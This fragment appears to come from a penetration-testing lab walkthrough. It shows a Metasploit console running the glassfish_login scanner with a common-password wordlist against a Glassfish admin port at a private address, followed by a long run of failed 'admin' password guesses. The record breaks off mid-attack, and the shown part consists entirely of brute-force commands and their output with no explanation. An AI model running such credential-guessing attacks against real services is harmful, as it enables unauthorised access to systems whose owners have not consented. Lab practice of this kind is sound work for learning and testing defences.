 n-Credentials/500-worst-passwords.txt_login) > set pass_file /usr/share/seclists/Passwords/Common
pass_file => /usr/share/seclists/Passwords/Common-Credentials/500-worst-passwords.txt
msf6 auxiliary(scanner/http/glassfish_login) > run
[*] 172.28.128.3:4848 - Checking if Glassfish requires a password...
[*] 172.28.128.3:4848 - Glassfish is protected with a password
[-] 172.28.128.3:4848 - Failed: 'admin:123456'
[!] No active DB -- Credential data will not be saved!
[-] 172.28.128.3:4848 - Failed: 'admin:password'
[-] 172.28.128.3:4848 - Failed: 'admin:12345678'
[-] 172.28.128.3:4848 - Failed: 'admin:1234'
[-] 172.28.128.3:4848 - Failed: 'admin:pussy'
[-] 172.28.128.3:4848 - Failed: 'admin:12345'
[-] 172.28.128.3:4848 - Failed: 'admin:dragon'
[-] 172.28.128.3:4848 - Failed: 'admin:qwerty'
[-] 172.28.128.3:4848 - Failed: 'admin:696969'
[-] 172.28.128.3:4848 - Failed: 'admin:mustang'
[-] 172.28.128.3:4848 - Failed: 'admin:letmein'
[-] 172.28.128.3:4848 - Failed: 'admin:baseball'
[-] 172.28.128.3:4848 - Failed: 'admin:master'
[-] 172.28.128.3:4848 - Failed: 'admin:michael'
[-] 172.28.128.3:4848 - Failed: 'admin:football'
[-] 172.28.128.3:4848 - Failed: 'admin:shadow'
[-] 172.28.128.3:4848 - Failed: 'admin:monkey'
[-] 172.28.128.3:4848 - Failed: 'admin:abc123'
[-] 172.28.128.3:4848 - Failed: 'admin:pass'
[-] 172.28.128.3:4848 - Failed: 'admin:fuckme'
[-] 172.28.128.3:4848 - Failed: 'admin:6969'
[-] 172.28.128.3:4848 - Failed: 'admin:jordan'
[-] 172.28.128.3:4848 - Failed: 'admin:harley'
[-] 172.28.128.3:4848 - Failed: 'admin:ranger'